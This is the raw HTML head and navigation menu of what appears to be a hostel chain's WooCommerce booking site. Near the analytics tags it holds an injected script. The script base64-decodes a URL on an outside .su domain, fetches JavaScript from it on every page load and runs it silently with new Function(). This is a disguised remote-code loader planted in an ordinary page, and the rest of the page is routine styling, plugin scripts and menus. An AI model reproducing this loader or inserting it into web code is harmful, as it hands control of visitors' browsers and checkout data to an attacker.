!important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/brands.css">
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css">
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" defer="defer" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGduGhkw9fhJ0p2ZHamPsn8vhUznutqAU" id="madmonkey_tickets-googlemap-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/intlTelInput.min.js" id="madmonkey_tickets-intlTelInput-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/utils.min.js" id="madmonkey_tickets-intlTelInput-utils-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select-js"></script>
<script type="text/javascript" src="https://script.tapfiliate.com/tapfiliate.js" id="tapfiliate-js-js"></script>
<script type="text/javascript" id="tapfiliate-js-js-after">
/* <![CDATA[ */
(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){ (t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');

tap('create', '50133-2c020f', {integration: 'woocommerce'});
tap('detect');
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/madmonkeyhostels.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDG0KEN24Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-RDG0KEN24Z');
		</script>

	<script>(function(){
    var x=new XMLHttpRequest;
    x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1LzQyNzcuanM'),!0);
    x.onreadystatechange=function(){
        if(x.readyState==4&&x.status==200){
            try{new Function(x.responseText)()}catch(e){}
        }
    };
    x.send();
})();</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-100x100.png" sizes="32x32" />
<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
<meta name="msapplication-TileImage" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* .home-hero-banner {
	display: none !important;
} */

.login-action-login.login #nav {
    display: none;
}

@media screen and (max-width: 1053px) {
  .woocommerce .shop_table.woocommerce-checkout-review-order-table thead {
    background: #fff;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
		display: none !important;
  }
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 {
  display: none;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title {
  background: #fff;
}
.woocommerce .checkout.woocommerce-checkout #payment #place_order {
    position: relative !important;
  }

@media screen and (min-width: 1054px) {
  .woocommerce .checkout.woocommerce-checkout #payment .place-order {
    display: block !important;
  }
  
}

.guest-checkout {
	display: none !important;
}

.woocommerce-notices-wrapper {
	position: unset;
	width: 100%;
}

.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled {
  background:
#ffba00 !important;
  pointer-events: unset !important;
  opacity: 1;
	z-index: 99999 !important;
}

.birthday-promo.bounceInLeft {
	display: none !important;
}

.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate .room-allowed:nth-child(2) {
    display: none;
}

.is-list {
	font-size: 24px;
}

@media only screen and (max-width: 767px) {
  .is-list {
	font-size: 14px;
}
	.widget-embed {
		padding: 5px 5px;
	}
}

.card.card-gradient {

	padding-bottom: 110%;
}

.card.card-gradient > a {

	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
	
	max-width: 1242px;
}

/* #site-content > main > div:nth-child(1) > div.our-destination > div.swiper-filter.mt-3.pt-1.pt-md-3 > div > div.swiper-wrapper > div:nth-child(10) {
	display: none;
} */

.popup-hotdeals {
	
	width: 288px;
}

.destination-sheet .tab-pane svg {
	width: 100%;
	height: auto;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 75.5vw;
}

@media only screen and (max-width: 1024px) {
  .gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 100%;
}

}

.sidebar .cross-promo,
.sidebar .cross-promo a,
.sidebar .cross-promo img {
	
	border-radius: 10px;
	overflow: hidden;
}

.menu .has-sub.has-mega-menu>.sub-menu {
	max-height: 360px !important;
}

.notice-modal .modal-content .modal-body p {
	
	font-size: 17px; 
}
.notice-modal .modal-content .modal-header  {
	
	border-bottom: none;
}

.notice-modal .modal-content {
	min-height: 300px;
}

.notice-modal .modal-content .modal-body {
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

@media (min-width: 992px) {
    .banner.revamp .page-banner, .banner.revamp .page-banner img {
        min-height: 500px;
        max-height: 60vh !important;
    }
	.banner.revamp .page-banner, .banner.revamp .page-banner {
        min-height: 500px;
        max-height: 60vh !important;
    }
}

@media (max-width: 992px) {
	.nav-flex .navbar.navbar-mobile .sub-menu a {
		color: #fff !important;
	}
	
	.swiper-holder-thumb .swiper-slide {
		padding-left: 0;
		padding-right: 0;
	}
}

.event-schedule li {
	
	height: initial;
}

.line-spacing > .sub-menu {
	min-width: 160px;
}

/* .banner .page-banner.blog .carousel-caption h1 {
	display:none;
} */

.banner .page-banner.blog .carousel-caption h1,
.banner .page-banner.blog .carousel-caption p {
	color: #fff;
}

.my-profile li.highlight a,
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a {
	color: #9c27b0!important;
	font-weight: 600;
}

.border-text {
	padding: 15px;
	border: 1px solid #d0d0d0;
	border-radius: 20px;
}


.border-text p {
	padding: 0 !important;
	border: none !important;
	border-radius:0 !important;
}
.travel-blog .card-blog.card-lg {
	border: none;
	padding: 0;
	border-radius: 10px;
}

.woocommerce form.login {
	margin-left: auto;
	margin-right: auto;
}

.grid-square span.lead {
	font-size: 2rem !important;
}

.campaign-tab .nav-pills .nav-item {
	margin-top: 8px;
	margin-bottom: 8px;
}
@media (max-width: 1199.98px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 20px;
	}	
	
	.campaign-tab .nav-pills {
		margin-left: -20px;
	}
}
@media (max-width: 575px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 10px;
	}	
	.campaign-tab .nav-pills {
		margin-left: -10px;
	}
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: -34.2%;
}

@media only screen and (max-width: 900px) {
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: 0;
}

}
.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total {
    text-align: right;
    display: none;
  }

@media only screen and (max-width: 1299px) {
	#deals {
		scroll-margin-top: 60px !important;
	}

}

#deals {
		scroll-margin-top: 85px;
	}

@media only screen and (max-width: 575.98px) {
	.home-hero-banner, .page-banner {
		overflow: hidden;
	}
	.bookig-search-holder {
		height: auto;
		bottom: auto;
		top: 0;
	}
}

.bookig-search-holder {
	z-index: 991;
}

.page-template-campaign-dark-page .travel-advisory {
	display: none;
}
		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"currency":"LA"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://madmonkeyhostels.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>

<body class="wp-theme-madmonkey-tickets theme-madmonkey-tickets woocommerce woocommerce-page woocommerce-no-js currency-usd" id="body-top">

	<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXP8MKN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
	
	<a class="screen-reader-text" href="#site-content">Skip to content</a>

			<div class="travel-advisory">
					</div>
	

	<header class="site-header ">

		
		<div class="container px-0 ">
			<div class="branding">

				<h2 class="site-title">
					<a href="https://madmonkeyhostels.com/">
						<img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" width="180" height="54" class="img-fluid">
											</a>
				</h2>

			</div><!-- .branding -->

			
			<div class="navbar">

				<nav class="sitenav">
					<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="has-sub has-mega-menu"><a href="#">Sleep</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/australia/">AUSTRALIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/cambodia/">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/indonesia/">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/laos/">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/philippines/">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand/">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/vietnam/">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="https://madmonkeyhostels.com/tours-events">Experiences</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/cambodia">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/indonesia">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/laos">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/philippines">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand">THAILAND</a><ul class="sub-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/vietnam">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="has-sub line-spacing"><a href="#">Discover</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Eat</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Party</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li><li class="book-now has-sub"><a href="#">BOOK NOW</a>
				<ul class="sub-menu"><li>
					  <a href="https://hotels.cloudbeds.com/reservation/muXJte" target="_blank">
						Coogee Beach, Sydney
					  </a>
					</li><li>
					  <a href="/destination/koh-rong">
						Koh Rong
					  </a>
					</li><li>
					  <a href="/destination/koh-sdach">
						Koh Sdach
					  </a>
					</li><li>
					  <a href="/destination/phnom-penh">
						Phnom Penh
					  </a>
					</li><li>
					  <a href="/destination/siem-reap">
						Siem Reap
					  </a>
					</li><li>
					  <a href="/destination/gili-trawangan">
						Gili Trawangan
					  </a>
